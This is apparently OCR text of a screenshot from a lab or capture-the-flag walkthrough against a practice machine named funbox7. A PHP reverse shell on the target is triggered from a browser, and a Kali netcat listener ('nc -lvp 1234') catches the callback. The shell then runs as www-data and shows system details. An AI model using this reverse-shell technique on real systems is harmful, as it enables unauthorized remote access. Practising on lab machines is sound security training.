 192.168.2.8/php-reverse-s
192.168.2.8/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192
File Actions Edit View Help
┌──(root㉿kali)-[/opt]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.2.8: inverse host lookup failed: Unknown host
connect to [192.168.2.5] from (UNKNOWN) [192.168.2.8] 50594
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:48:29 up 17 min,  0 users,  load average: 1.36, 15.95, 13.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$